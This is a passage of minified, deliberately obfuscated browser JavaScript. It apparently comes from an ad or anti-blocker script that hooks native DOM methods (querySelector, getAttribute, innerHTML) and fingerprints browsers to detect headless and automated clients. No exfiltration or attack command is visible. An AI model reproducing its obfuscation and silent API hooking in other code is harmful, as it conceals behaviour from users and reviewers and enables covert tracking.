Tw=arguments[gB(0x893)],Ts=new Array(Tw>0x1?Tw-0x1:0x0),TW=0x1;TW<Tw;TW++)Ts[TW-0x1]=arguments[TW];return A9['A'][gB(0x965)](TV)[gB(0xce0)][gB(0xdbd)][gB(0x685)](this,To,...Ts);}}),rc(TV,b2(0x78c),b2(0xa5b),function(TO){const gI=b2;return A9['A'][gI(0x965)](TV)[gI(0xc28)][gI(0x685)](this,(0x0,AF['md'])(TO));},TO=>(0x0,A8['Bo'])(Tj,TO)),rc(TV,b2(0xe0f),b2(0xa5b),function(TO){const gl=b2;return gl(0xad6)!=typeof TO&&(TO=TV[gl(0x150)](TO)),A9['A'][gl(0x965)](TV)[gl(0xe23)][gl(0x685)](this,(0x0,AF['md'])(TO));},TO=>(0x0,A8['Bo'])(Tj,TO)),rc(TV,b2(0x78c),b2(0x3fa),function(TO){const gy=b2;return A9['A'][gy(0x965)](TV)[gy(0xa7e)][gy(0x685)](this,(0x0,AF['md'])(TO));},TO=>(0x0,A8['Bo'])(Tj,TO)),rc(TV,b2(0x78c),b2(0x734),function(TO){const gn=b2;TO=(0x0,rU['w4'])(TO);const To=(0x0,rA['Qw'])({'protectUrlContext':Th,'selector':TO,'idFilter':Ts=>(0x0,A8['Bo'])(Tj,Ts),'attributeFilter':Ts=>(0x0,A8['yu'])(Tj,Ts),'tagNameFilter':Ts=>(0x0,A8['ts'])(Tj,Ts)}),Tw=A9['A'][gn(0x965)](TV)[gn(0xab)][gn(0x685)](this,To);return TO[gn(0x6fa)](gn(0xd2a))&&TO!==To&&null===Tw?A9['A'][gn(0x965)](TV)[gn(0xab)][gn(0x685)](this,TO):Tw;},TO=>TO),rc(TV,b2(0x78c),b2(0x4ce),function(TO){const gb=b2;TO=(0x0,rU['w4'])(TO);const To=(0x0,rA['Qw'])({'protectUrlContext':Th,'selector':TO,'idFilter':Ts=>(0x0,A8['Bo'])(Tj,Ts),'attributeFilter':Ts=>(0x0,A8['yu'])(Tj,Ts),'tagNameFilter':Ts=>(0x0,A8['ts'])(Tj,Ts)}),Tw=A9['A'][gb(0x965)](TV)[gb(0x988)][gb(0x685)](this,To);return TO[gb(0x6fa)](gb(0xd2a))&&TO!==To&&0x0===Tw[gb(0x893)]?A9['A'][gb(0x965)](TV)[gb(0x988)][gb(0x685)](this,TO):Tw;},TO=>TO),rc(TV,b2(0x78c),b2(0x2a3),function(TO){const gg=b2;return(0x0,A8['ts'])(Tj,TO)&&(TO=gg(0x488)+(0x0,AF['md'])(TO)),A9['A'][gg(0x965)](TV)[gg(0x9d5)][gg(0x685)](this,TO);}),rc(TV,b2(0x78c),b2(0xa64),function(TO){const gG=b2;return(0x0,A8['ts'])(Tj,TO)&&(TO=gG(0x488)+(0x0,AF['md'])(TO)),A9['A'][gG(0x965)](TV)[gG(0x75e)][gG(0x685)](this,TO);}),rR(TV,b2(0x16e),b2(0x8c3),{'get':function(){const gU=b2;for(var TO=arguments[gU(0x893)],To=new Array(TO),Tw=0x0;Tw<TO;Tw++)To[Tw]=arguments[Tw];let Ts=A9['A'][gU(0x965)](TV)[gU(0xd0d)][gU(0x965)][gU(0x531)](this,To);if((0x0,A0['EW'])(Ts)){const TW=(0x0,A0['sH'])(Ts)[gU(0xcf7)];Ts=T1(TW)?Ts:TW;}return Ts;},'set':function(TO){const gd=b2,To=A9['A'][gd(0x965)](TV)[gd(0x49f)][gd(0x685)](this,gd(0xb08));(0x0,A8['pI'])(Tj,TO)&&(TO=(0x0,A0['Wq'])({'protectUrlContext':Th,'url':TO,'kind':gd(0x610)===To?A0['MN'][gd(0x99)]:A0['MN'][gd(0x4c0)],'baseUrl':A9['A'][gd(0x965)](TV)[gd(0x26e)][gd(0x965)][gd(0x531)](TV[gd(0xe0f)]),'endpoint':A1['A'][gd(0x56c)]}));for(var Tw=arguments[gd(0x893)],Ts=new Array(Tw>0x1?Tw-0x1:0x0),TW=0x1;TW<Tw;TW++)Ts[TW-0x1]=arguments[TW];return A9['A'][gd(0x965)](TV)[gd(0xd0d)][gd(0xdbd)][gd(0x685)](this,TO,...Ts);}}),rR(TV,b2(0x16e),b2(0xb08),{'get':function(){const gS=b2;for(var TO=arguments[gS(0x893)],To=new Array(TO),Tw=0x0;Tw<TO;Tw++)To[Tw]=arguments[Tw];let Ts=A9['A'][gS(0x965)](TV)[gS(0x12b)][gS(0x965)][gS(0x531)](this,To);return(0x0,AF['_'])(Ts)&&(Ts=(0x0,AF['ks'])(Ts)),Ts;},'set':function(TO){const gp=b2;[gp(0x610),gp(0x8ad),gp(0x9a2),gp(0x7a9)][gp(0x6fa)](TO)||TO&&(0x0,A8['Bo'])(Tj,TO)&&(TO=(0x0,AF['md'])(TO));for(var To=arguments[gp(0x893)],Tw=new Array(To>0x1?To-0x1:0x0),Ts=0x1;Ts<To;Ts++)Tw[Ts-0x1]=arguments[Ts];return A9['A'][gp(0x965)](TV)[gp(0x12b)][gp(0xdbd)][gp(0x685)](this,TO,...Tw);}}),rR(TV,b2(0xbfb),b2(0x9d6),{'get':function(){const gY=b2,TO=A9['A'][gY(0x965)](TV)[gY(0x49f)][gY(0x685)](this,gY(0x2b9));for(var To=arguments[gY(0x893)],Tw=new Array(To),Ts=0x0;Ts<To;Ts++)Tw[Ts]=arguments[Ts];const TW=A9['A'][gY(0x965)](TV)[gY(0xe7)][gY(0x965)][gY(0x685)](this,...Tw);if(ro(TV,TW,TO)){if(rp(TW),TJ[gY(0x685)](this))rY(Th,TW);else{if(T3(Th,TW,Tj),!TW[gY(0x8f3)]){const TE=rq(TW,Th,Tj);TE();const Tv=setInterval(()=>{const gZ=gY,TQ=A9['A'][gZ(0x965)](TV)[gZ(0x49f)][gZ(0x685)](this,gZ(0x2b9));ro(TV,TW,TQ)?TE():clearInterval(Tv);},0x3e8);TW[gY(0x8f3)]=TE;}}}return A9['A'][gY(0x965)](TV)[gY(0x30b)][gY(0x965)][gY(0x685)](this,...Tw);}}),rR(TV,b2(0xbfb),b2(0x13c),{'get':function(){const gP=b2;for(var TO=arguments[gP(0x893)],To=new Array(TO),Tw=0x0;Tw<TO;Tw++)To[Tw]=arguments[Tw];const Ts=A9['A'][gP(0x965)](TV)[gP(0xe7)][gP(0x965)][gP(0x685)](this,...To);if(!Ts)return Ts;const TW=A9['A'][gP(0x965)](TV)[gP(0x49f)][gP(0x685)](this,gP(0x2b9));if(ro(TV,Ts,TW)){if(rp(Ts),TJ[gP(0x685)](this))rY(Th,Ts);else{if(T3(Th,Ts,Tj),!Ts[gP(0x8f3)]){const TE=rq(Ts,Th,Tj);TE();const Tv=setInterval(()=>{const gh=gP,TQ=A9['A'][gh(0x965)](TV)[gh(0x49f)][gh(0x685)](this,gh(0x2b9));ro(TV,Ts,TQ)?TE():clearInterval(Tv);},0x3e8);Ts[gP(0x8f3)]=TE;}}}if(TW&&(0x0,A0['EW'])(TW)){const TQ=new URL((0x0,A0['sH'])(TW)[gP(0xcf7)]);if((gP(0x922)===TQ[gP(0x589)]||gP(0xcbe)===TQ[gP(0x589)])&&TQ[gP(0xd13)][gP(0x6fa)](gP(0x80e))||gP(0x69f)===TQ[gP(0x589)]&&TQ[gP(0xd13)][gP(0x6fa)](gP(0x6f7))||gP(0xbc4)===TQ[gP(0x589)]&&'/'===TQ[gP(0xd13)])return rg[gP(0x965)](TV,Ts);}return Ts;}}),rR(TV,b2(0x2e5),b2(0xb20),{'get':function(){const gV=b2;for(var TO=arguments[gV(0x893)],To=new Array(TO),Tw=0x0;Tw<TO;Tw++)To[Tw]=arguments[Tw];const Ts=A9['A'][gV(0x965)](TV)[gV(0xefd)][gV(0x965)][gV(0x685)](this,...To),TW=A9['A'][gV(0x965)](TV)[gV(0xef9)][gV(0x965)][gV(0x685)](this);if(gV(0xad6)==typeof TW&&TW[gV(0x6fa)](gV(0xe31)))try{const TE=JSON[gV(0x3a9)](TW);if(gV(0x2b1)===TE[gV(0x99b)]&&gV(0x4cb)===TE[gV(0x218)])return Ts;}catch(Tv){}return gV(0x6ab)==typeof TW&&TW[gV(0xdb2)]||A1['A'][gV(0x56c)]!==A9['A'][gV(0x965)](TV)[gV(0x7c)][gV(0x965)][gV(0x685)](this)||(TQ=>!(gV(0xad6)!=typeof TQ||!TQ[gV(0x59c)](gV(0x9f8))))(TW)?Ts:rg[gV(0x965)](TV,Ts);}}),rR(TV,b2(0xbfb),b2(0x668),{'get':function(){const gj=b2;for(var TO=arguments[gj(0x893)],To=new Array(TO),Tw=0x0;Tw<TO;Tw++)To[Tw]=arguments[Tw];return A9['A'][gj(0x965)](TV)[gj(0xc9d)][gj(0x965)][gj(0x685)](this,...To);},'set':function(TO){const gc=b2;if(!TO)return A9['A'][gc(0x965)](TV)[gc(0xc9d)][gc(0xdbd)][gc(0x685)](this,TO);TO=TO[gc(0x628)]();const To=(0x0,A0['Wq'])({'protectUrlContext':Th,'url':A1['A'][gc(0x56c)]+gc(0x918),'kind':A0['MN'][gc(0x434)],'baseUrl':A9['A'][gc(0x965)](TV)[gc(0x26e)][gc(0x965)][gc(0x531)](TV[gc(0xe0f)]),'endpoint':A1['A'][gc(0x56c)]});return TO=TO[gc(0x6fa)](To)?rB({'_window':TV,'protectUrlContext':Th,'html':TO}):gc(0x83e)[gc(0x812)](rX,gc(0xa3))[gc(0x812)](To,gc(0xb80))[gc(0x812)]((0x0,rD['x'])()['id'],gc(0xa2c))+rB({'_window':TV,'protectUrlContext':Th,'html':TO}),A9['A'][gc(0x965)](TV)[gc(0xc9d)][gc(0xdbd)][gc(0x685)](this,TO);}},TJ),rR(TV,b2(0x471),b2(0x3b0),{'get':function(){const gR=b2;var TO,To;return null!==(TO=null===(To=this[gR(0x59e)])||void 0x0===To?void 0x0:To[gR(0x3b0)])&&void 0x0!==TO?TO:A9['A'][gR(0x965)](TV)[gR(0xc0a)][gR(0x965)][gR(0x685)](this);}}),rR(TV,b2(0x471),b2(0x70f),{'get':function(){const gJ=b2;var TO,To;return null!==(TO=null===(To=this[gJ(0x59e)])||void 0x0===To?void 0x0:To[gJ(0x70f)])&&void 0x0!==TO?TO:A9['A'][gJ(0x965)](TV)[gJ(0x5a8)][gJ(0x965)][gJ(0x685)](this);}}),rR(TV,b2(0x471),b2(0x49e),{'get':function(){const gO=b2;var TO,To;return null!==(TO=null===(To=this[gO(0x59e)])||void 0x0===To?void 0x0:To[gO(0x49e)])&&void 0x0!==TO?TO:A9['A'][gO(0x965)](TV)[gO(0x198)][gO(0x965)][gO(0x685)](this);}}),rR(TV,b2(0x471),b2(0xcfc),{'get':function(){const go=b2;var TO,To;return null!==(TO=null===(To=this[go(0x59e)])||void 0x0===To?void 0x0:To[go(0xcfc)])&&void 0x0!==TO?TO:A9['A'][go(0x965)](TV)[go(0x90d)][go(0x965)][go(0x685)](this);}}),rR(TV,b2(0x471),b2(0xf33),{'get':function(){const gw=b2;var TO,To;return null!==(TO=null===(To=this[gw(0x59e)])||void 0x0===To?void 0x0:To[gw(0xf33)])&&void 0x0!==TO?TO:A9['A'][gw(0x965)](TV)[gw(0xb1b)][gw(0x965)][gw(0x685)](this);}}),rR(TV,b2(0x471),b2(0xe29),{'get':function(){const gt=b2;var TO,To;return null!==(TO=null===(To=this[gt(0x59e)])||void 0x0===To?void 0x0:To[gt(0xe29)])&&void 0x0!==TO?TO:A9['A'][gt(0x965)](TV)[gt(0x661)][gt(0x965)][gt(0x685)](this);}}),rc(TV,b2(0x931),b2(0xb9e),function(TO){const gs=b2;if(this instanceof TV[gs(0xd93)]&&gs(0xe9d)===this[gs(0xb3e)][gs(0x6b7)]()&&TO instanceof TV[gs(0xa3a)]){const To=A9['A'][gs(0x965)](TV)[gs(0xc47)][gs(0x965)][gs(0x685)](TO);if((0x0,A8['xP'])(Tj,To))try{A9['A'][gs(0x965)](TV)[gs(0xc47)][gs(0xdbd)][gs(0x685)](TO,(0x0,rA['dv'])({'protectUrlContext':Th,'stylesheet':To,'idFilter':Tw=>(0x0,A8['Bo'])(Tj,Tw),'urlFilter':Tw=>(0x0,A8['pI'])(Tj,Tw),'attributeFilter':Tw=>(0x0,A8['yu'])(Tj,Tw)}));}catch(Tw){}}return A9['A'][gs(0x965)](TV)[gs(0x756)][gs(0x685)](this,TO);}),rc(TV,b2(0x50c),b2(0x8a2),function(TO){const gW=b2;for(var To=arguments[gW(0x893)],Tw=new Array(To>0x1?To-0x1:0x0),Ts=0x1;Ts<To;Ts++)Tw[Ts-0x1]=arguments[Ts];if(this instanceof TV[gW(0x50c)]&&TO instanceof TV[gW(0x489)]){const TW=Array[gW(0xa30)](TO[gW(0xa2d)])[gW(0x797)](TE=>TE instanceof TV[gW(0xa3a)]?A9['A'][gW(0x965)](TV)[gW(0xc47)][gW(0x965)][gW(0x685)](TE):'');return A9['A'][gW(0x965)](TV)[gW(0xc47)][gW(0xdbd)][gW(0x685)](TO,(0x0,rA['dv'])({'protectUrlContext':Th,'stylesheet':TW[gW(0x557)](''),'idFilter':TE=>(0x0,A8['Bo'])(Tj,TE),'urlFilter':TE=>(0x0,A8['pI'])(Tj,TE),'attributeFilter':TE=>(0x0,A8['yu'])(Tj,TE)})),A9['A'][gW(0x965)](TV)[gW(0x8a0)][gW(0x685)](this,TO,...Tw);}return A9['A'][gW(0x965)](TV)[gW(0x8a0)][gW(0x685)](this,TO,...Tw);}),Object[b2(0xe4e)](TV)[b2(0x140)](TO=>{const gE=b2;try{if(!TO[gE(0x59c)](gE(0x3e1))||!TO[gE(0xf0f)](gE(0xd93)))return;const To=[gE(0xb88),gE(0x1f7)];for(const Tw of To){const Ts=TV[gE(0x276)][gE(0xf01)](TV[TO][gE(0xefa)],Tw);Ts&&TV[gE(0x276)][gE(0xe1)](TV[TO][gE(0xefa)],Tw,{'get':function(){const gv=gE;for(var TW=arguments[gv(0x893)],TE=new Array(TW),Tv=0x0;Tv<TW;Tv++)TE[Tv]=arguments[Tv];if(!(0x0,A8['sU'])(Tj,this))return Ts[gv(0x965)][gv(0x685)](this,...TE);let TQ=Ts[gv(0x965)][gv(0x685)](this,...TE);return gv(0xad6)==typeof TQ&&TQ[gv(0x59c)](gv(0xbd7))&&(TQ=TQ[gv(0xac1)](0x3)),TQ;},'set':function(TW){const gQ=gE;for(var TE=arguments[gQ(0x893)],Tv=new Array(TE>0x1?TE-0x1:0x0),TQ=0x1;TQ<TE;TQ++)Tv[TQ-0x1]=arguments[TQ];return(0x0,A8['sU'])(Tj,this)?(gQ(0xad6)!=typeof TW&&gQ(0x3ca)!=typeof TW||(TW=gQ(0xbd7)+TW),Ts[gQ(0x965)][gQ(0x685)](this)===TW?TW:Ts[gQ(0xdbd)][gQ(0x685)](this,TW,...Tv)):Ts[gQ(0xdbd)][gQ(0x685)](this,TW,...Tv);}});}}catch(TW){}});}const T4=Th=>{try{Th();}catch(TV){}};function T5(Th){const gz=eN;var TV;if(A4['A'][gz(0x209)](gz(0xb1f)),null!==(TV=window[gz(0x16b)])&&void 0x0!==TV&&TV[gz(0x5fe)])return;const Tj=window[gz(0x16b)]||[];window[gz(0x16b)]={'push':TJ=>T4(TJ),'__replaced':!0x0};for(const TJ of[...Tj][gz(0x579)]())T4(TJ);const Tc=TO=>{const gC=gz;gC(0x8e5)===TO[gC(0x96)]?TO[gC(0x784)](...TO[gC(0x361)]):gC(0x673)===TO[gC(0x96)]?TO[gC(0x784)]():gC(0x5e1)===TO[gC(0x96)]&&TO[gC(0x66c)]();},TR=window[gz(0x7ed)]||[];window[gz(0x7ed)]={'push':TO=>setTimeout(()=>Tc(TO),0x0)};for(const TO of TR)T4(()=>Tc(TO));}function T6(Th){const gq=eN;return gq(0x54b)===function(TV){const G0=gq;try{return new URL(TV)[G0(0xa1)][G0(0x965)](G0(0x131))||'';}catch(Tj){return'';}}(Th);}var T7=T(0x1fbd);const T8=class{static[eN(0xbf)](){const G1=eN;var Th,TV;let Tj=arguments[G1(0x893)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:G1(0x620),Tc=!(arguments[G1(0x893)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1];const TR=Date[G1(0x939)](),TJ=TR-TR%0x5265c00,TO=TJ-0x5265c00,To=TJ+0x5265c00,Tw=G1(0xb86)+(0x0,T0['t'])(Tj+'_'+TJ),Ts=G1(0xb86)+(0x0,T0['t'])(Tj+'_'+TO),TW=G1(0xb86)+(0x0,T0['t'])(Tj+'_'+To);return Tw===Ts||Tw===TW||Ts===TW||!(null!==(Th=null!==(TV=window[Tw])&&void 0x0!==TV?TV:window[Ts])&&void 0x0!==Th?Th:window[TW])&&(Tc&&(window[Tw]=!0x0,window[Ts]=!0x0,window[TW]=!0x0),!0x0);}};var T9,TA=T(0xbb5),Tr=/bot|crawl|http|lighthouse|scan|search|spider/i,TT=function(Th,TV){const G2=eN;return TT=Object[G2(0xa9b)]||{'__proto__':[]}instanceof Array&&function(Tj,Tc){const G3=G2;Tj[G3(0xd52)]=Tc;}||function(Tj,Tc){const G4=G2;for(var TR in Tc)Object[G4(0xefa)][G4(0x41d)][G4(0x685)](Tc,TR)&&(Tj[TR]=Tc[TR]);},TT(Th,TV);};function TF(Th,TV,Tj,Tc){return new(Tj||(Tj=Promise))(function(TR,TJ){const G8=a2r;function TO(Ts){const G5=a2r;try{Tw(Tc[G5(0x3f8)](Ts));}catch(TW){TJ(TW);}}function To(Ts){const G6=a2r;try{Tw(Tc[G6(0x6bf)](Ts));}catch(TW){TJ(TW);}}function Tw(Ts){const G7=a2r;var TW;Ts[G7(0x3d7)]?TR(Ts[G7(0x5b6)]):(TW=Ts[G7(0x5b6)],TW instanceof Tj?TW:new Tj(function(TE){TE(TW);}))[G7(0x78b)](TO,To);}Tw((Tc=Tc[G8(0x531)](Th,TV||[]))[G8(0x3f8)]());});}function TN(Th,TV){const G9=eN;var Tj,Tc,TR,TJ,TO={'label':0x0,'sent':function(){if(0x1&TR[0x0])throw TR[0x1];return TR[0x1];},'trys':[],'ops':[]};return TJ={'next':To(0x0),'throw':To(0x1),'return':To(0x2)},G9(0x8d3)==typeof Symbol&&(TJ[Symbol[G9(0x8bd)]]=function(){return this;}),TJ;function To(Tw){return function(Ts){return function(TW){const GA=a2r;if(Tj)throw new TypeError(GA(0xac6));for(;TJ&&(TJ=0x0,TW[0x0]&&(TO=0x0)),TO;)try{if(Tj=0x1,Tc&&(TR=0x2&TW[0x0]?Tc[GA(0x461)]:TW[0x0]?Tc[GA(0x6bf)]||((TR=Tc[GA(0x461)])&&TR[GA(0x685)](Tc),0x0):Tc[GA(0x3f8)])&&!(TR=TR[GA(0x685)](Tc,TW[0x1]))[GA(0x3d7)])return TR;switch(Tc=0x0,TR&&(TW=[0x2&TW[0x0],TR[GA(0x5b6)]]),TW[0x0]){case 0x0:case 0x1:TR=TW;break;case 0x4:return TO[GA(0x65d)]++,{'value':TW[0x1],'done':!0x1};case 0x5:TO[GA(0x65d)]++,Tc=TW[0x1],TW=[0x0];continue;case 0x7:TW=TO[GA(0xea3)][GA(0xd88)](),TO[GA(0x50d)][GA(0xd88)]();continue;default:if(!((TR=(TR=TO[GA(0x50d)])[GA(0x893)]>0x0&&TR[TR[GA(0x893)]-0x1])||0x6!==TW[0x0]&&0x2!==TW[0x0])){TO=0x0;continue;}if(0x3===TW[0x0]&&(!TR||TW[0x1]>TR[0x0]&&TW[0x1]<TR[0x3])){TO[GA(0x65d)]=TW[0x1];break;}if(0x6===TW[0x0]&&TO[GA(0x65d)]<TR[0x1]){TO[GA(0x65d)]=TR[0x1],TR=TW;break;}if(TR&&TO[GA(0x65d)]<TR[0x2]){TO[GA(0x65d)]=TR[0x2],TO[GA(0xea3)][GA(0x4c9)](TW);break;}TR[0x2]&&TO[GA(0xea3)][GA(0xd88)](),TO[GA(0x50d)][GA(0xd88)]();continue;}TW=TV[GA(0x685)](Th,TO);}catch(TE){TW=[0x6,TE],Tc=0x0;}finally{Tj=TR=0x0;}if(0x5&TW[0x0])throw TW[0x1];return{'value':TW[0x0]?TW[0x1]:void 0x0,'done':!0x0};}([Tw,Ts]);};}}function Tf(Th,TV,Tj){const Gr=eN;if(Tj||0x2===arguments[Gr(0x893)]){for(var Tc,TR=0x0,TJ=TV[Gr(0x893)];TR<TJ;TR++)!Tc&&TR in TV||(Tc||(Tc=Array[Gr(0xefa)][Gr(0xac1)][Gr(0x685)](TV,0x0,TR)),Tc[TR]=TV[TR]);}return Th[Gr(0x812)](Tc||Array[Gr(0xefa)][Gr(0xac1)][Gr(0x685)](TV));}Object[eN(0x5ab)],Object[eN(0x5ab)],eN(0x8d3)==typeof SuppressedError&&SuppressedError;var TM=eN(0x81c),Tu=eN(0x7f1),Tx=eN(0x2d1),Ti=eN(0xd09),TX=eN(0x8b8),TD=eN(0xd81),Tm=function(Th){function TV(Tj,Tc){const GT=a2r;var TR=Th[GT(0x685)](this,Tc)||this;return TR[GT(0x2c2)]=Tj,TR[GT(0xa14)]=GT(0x149),Object[GT(0xa9b)](TR,TV[GT(0xefa)]),TR;}return function(Tj,Tc){const GF=a2r;if(GF(0x8d3)!=typeof Tc&&null!==Tc)throw new TypeError(GF(0xe75)+String(Tc)+GF(0xe88));function TR(){const GN=GF;this[GN(0xb50)]=Tj;}TT(Tj,Tc),Tj[GF(0xefa)]=null===Tc?Object[GF(0x5ab)](Tc):(TR[GF(0xefa)]=Tc[GF(0xefa)],new TR());}(TV,Th),TV;}(Error);function TK(Th){return TF(this,void 0x0,void 0x0,function(){var TV,Tj,Tc=this;return TN(this,function(TR){const Gf=a2r;switch(TR[Gf(0x65d)]){case 0x0:return TV={},Tj=Object[Gf(0x1bf)](Th),[0x4,Promise[Gf(0xb91)](Tj[Gf(0x797)](function(TJ){return TF(Tc,void 0x0,void 0x0,function(){var TO,To,Tw,Ts,TW;return TN(this,function(TE){const GM=a2r;switch(TE[GM(0x65d)]){case 0x0:TO=Th[TJ],TE[GM(0x65d)]=0x1;case 0x1:return TE[GM(0x50d)][GM(0x4c9)]([0x1,0x3,,0x4]),To=TV,Tw=TJ,TW={},[0x4,TO()];case 0x2:return To[Tw]=(TW[GM(0x5b6)]=TE[GM(0xe68)](),TW[GM(0x2c2)]=0x0,TW),[0x3,0x4];case 0x3:return Ts=TE[GM(0xe68)](),TV[TJ]=Ts instanceof Tm?{'state':Ts[GM(0x2c2)],'error':''[GM(0x812)](Ts[GM(0xa14)],':\x20')[GM(0x812)](Ts[GM(0xba4)])}:{'state':-0x3,'error':Ts instanceof Error?''[GM(0x812)](Ts[GM(0xa14)],':\x20')[GM(0x812)](Ts[GM(0xba4)]):String(Ts)},[0x3,0x4];case 0x4:return[0x2];}});});}))];case 0x1:return TR[Gf(0xe68)](),[0x2,TV];}});});}function Tk(Th,TV){const Gu=eN;return-0x1!==Th[Gu(0x2b6)](TV);}function TH(Th,TV){const Gx=eN;return-0x1!==Th[Gx(0x2b6)](TV);}function TL(Th){const Gi=eN;return Object[Gi(0xe4e)](Th);}function Ta(Th){const GX=eN;for(var TV=[],Tj=0x1;Tj<arguments[GX(0x893)];Tj++)TV[Tj-0x1]=arguments[Tj];for(var Tc=function(To){const GD=GX;if(GD(0xad6)==typeof To){if(Tk(Th,To))return{'value':!0x0};}else{if(null!=function(Tw,Ts){const Gm=GD;if(Gm(0xce9)in Tw)return Tw[Gm(0xce9)](Ts);for(var TW=0x0;TW<Tw[Gm(0x893)];TW++)if(Ts(Tw[TW]))return Tw[TW];}(Th,function(Tw){const GK=GD;return To[GK(0x4da)](Tw);}))return{'value':!0x0};}},TR=0x0,TJ=TV;TR<TJ[GX(0x893)];TR++){var TO=Tc(TJ[TR]);if(GX(0x6ab)==typeof TO)return TO[GX(0x5b6)];}return!0x1;}function TB(Th){const Gk=eN;return Th[Gk(0x204)](function(TV,Tj){return TV+(Tj?0x1:0x0);},0x0);}var TI={'detectAppVersion':function(Th){const GH=eN;var TV=Th[GH(0xcd)];return 0x0===TV[GH(0x2c2)]&&(/headless/i[GH(0x4da)](TV[GH(0x5b6)])?TX:/electron/i[GH(0x4da)](TV[GH(0x5b6)])?TM:/slimerjs/i[GH(0x4da)](TV[GH(0x5b6)])?Ti:void 0x0);},'detectDocumentAttributes':function(Th){const GL=eN;var TV=Th[GL(0xcc9)];return 0x0===TV[GL(0x2c2)]&&(Ta(TV[GL(0x5b6)],GL(0x2d1),GL(0xcd4),GL(0x963))?Tx:void 0x0);},'detectErrorTrace':function(Th){const Ga=eN;var TV=Th[Ga(0xbc6)];return 0x0===TV[Ga(0x2c2)]&&(/PhantomJS/i[Ga(0x4da)](TV[Ga(0x5b6)])?Tu:void 0x0);},'detectEvalLengthInconsistency':function(Th){const Ge=eN;var TV=Th[Ge(0x83)],Tj=Th[Ge(0x2f1)],Tc=Th[Ge(0x9c6)];if(0x0===TV[Ge(0x2c2)]&&0x0===Tj[Ge(0x2c2)]&&0x0===Tc[Ge(0x2c2)]){var TR=TV[Ge(0x5b6)];return Ge(0xd81)!==Tc[Ge(0x5b6)]&&(0x25===TR&&!Tk([Ge(0x38b),Ge(0x861)],Tc[Ge(0x5b6)])||0x27===TR&&!Tk([Ge(0xdd)],Tj[Ge(0x5b6)])||0x21===TR&&!Tk([Ge(0x7bf)],Tc[Ge(0x5b6)]));}},'detectFunctionBind':function(Th){const GB=eN;if(-0x2===Th[GB(0x80d)][GB(0x2c2)])return Tu;},'detectLanguagesLengthInconsistency':function(Th){const GI=eN;var TV=Th[GI(0xbd)];if(0x0===TV[GI(0x2c2)]&&0x0===TV[GI(0x5b6)][GI(0x893)])return TX;},'detectNotificationPermissions':function(Th){const Gl=eN;var TV=Th[Gl(0xe02)],Tj=Th[Gl(0x2f1)];return 0x0===Tj[Gl(0x2c2)]&&Gl(0xd57)===Tj[Gl(0x5b6)]&&(0x0===TV[Gl(0x2c2)]&&TV[Gl(0x5b6)]?TX:void 0x0);},'detectPluginsArray':function(Th){const Gy=eN;var TV=Th[Gy(0x794)];if(0x0===TV[Gy(0x2c2)]&&!TV[Gy(0x5b6)])return TX;},'detectPluginsLengthInconsistency':function(Th){const Gn=eN;var TV=Th[Gn(0xa82)],Tj=Th[Gn(0xc18)],Tc=Th[Gn(0x2f1)],TR=Th[Gn(0x9c6)];if(0x0===TV[Gn(0x2c2)]&&0x0===Tj[Gn(0x2c2)]&&0x0===Tc[Gn(0x2c2)]&&0x0===TR[Gn(0x2c2)]&&Gn(0xd57)===Tc[Gn(0x5b6)]&&!Tj[Gn(0x5b6)]&&Gn(0x7bf)===TR[Gn(0x5b6)])return 0x0===TV[Gn(0x5b6)]?TX:void 0x0;},'detectProcess':function(Th){const Gb=eN;var TV,Tj=Th[Gb(0x74b)];return 0x0===Tj[Gb(0x2c2)]&&(Gb(0x564)===Tj[Gb(0x5b6)][Gb(0x96)]||null!=(null===(TV=Tj[Gb(0x5b6)][Gb(0x25a)])||void 0x0===TV?void 0x0:TV[Gb(0x81c)])?TM:void 0x0);},'detectUserAgent':function(Th){const Gg=eN;var TV=Th[Gg(0x29d)];return 0x0===TV[Gg(0x2c2)]&&(/PhantomJS/i[Gg(0x4da)](TV[Gg(0x5b6)])?Tu:/Headless/i[Gg(0x4da)](TV[Gg(0x5b6)])?TX:/Electron/i[Gg(0x4da)](TV[Gg(0x5b6)])?TM:/slimerjs/i[Gg(0x4da)](TV[Gg(0x5b6)])?Ti:void 0x0);},'detectWebDriver':function(Th){const GG=eN;var TV=Th[GG(0x428)];if(0x0===TV[GG(0x2c2)]&&TV[GG(0x5b6)])return TX;},'detectWebGL':function(Th){const GU=eN;var TV=Th[GU(0x252)];if(0x0===TV[GU(0x2c2)]){var Tj=TV[GU(0x5b6)],Tc=Tj[GU(0xb81)],TR=Tj[GU(0x564)];if(GU(0xe7a)==Tc&&GU(0x51a)==TR)return TX;}},'detectWindowExternal':function(Th){const Gd=eN;var TV=Th[Gd(0x596)];return 0x0===TV[Gd(0x2c2)]&&(/Sequentum/i[Gd(0x4da)](TV[Gd(0x5b6)])?Gd(0x2b0):void 0x0);},'detectWindowSize':function(Th){const GS=eN;var TV=Th[GS(0xa1c)],Tj=Th[GS(0xde1)];if(0x0!==TV[GS(0x2c2)]||0x0!==Tj[GS(0x2c2)])return!0x1;var Tc=TV[GS(0x5b6)],TR=Tc[GS(0x258)],TJ=Tc[GS(0x728)];return Tj[GS(0x5b6)]&&0x0===TR&&0x0===TJ?TX:void 0x0;},'detectMimeTypesConsistent':function(Th){const Gp=eN;var TV=Th[Gp(0xa6b)];if(0x0===TV[Gp(0x2c2)]&&!TV[Gp(0x5b6)])return TD;},'detectProductSub':function(Th){const GY=eN;var TV=Th[GY(0x1fe)],Tj=Th[GY(0x2f1)];return 0x0===TV[GY(0x2c2)]&&0x0===Tj[GY(0x2c2)]&&(GY(0xd57)!==Tj[GY(0x5b6)]&&GY(0xd61)!==Tj[GY(0x5b6)]&&GY(0xa5a)!==Tj[GY(0x5b6)]&&GY(0x1b8)!==Tj[GY(0x5b6)]||GY(0xc45)===TV[GY(0x5b6)]?void 0x0:TD);},'detectDistinctiveProperties':function(Th){const GZ=eN;var TV=Th[GZ(0xb6d)];if(0x0!==TV[GZ(0x2c2)])return!0x1;var Tj,Tc=TV[GZ(0x5b6)];for(Tj in Tc)if(Tc[Tj])return Tj;}};function Tl(){const GP=eN;var Th,TV,Tj=window,Tc=navigator;return TB([GP(0x8d2)in Tc,GP(0xd19)in Tc,0x0===Tc[GP(0xb81)][GP(0x2b6)](GP(0x98b)),GP(0x704)in Tj,GP(0x92c)in Tj,GP(0xa94)in Tj,GP(0x818)in Tj])>=0x5?GP(0x7bf):TB([GP(0x256)in Tj,GP(0xcf2)in Tj,GP(0x304)in Tj,0x0===Tc[GP(0xb81)][GP(0x2b6)](GP(0x1c5)),GP(0x46b)in 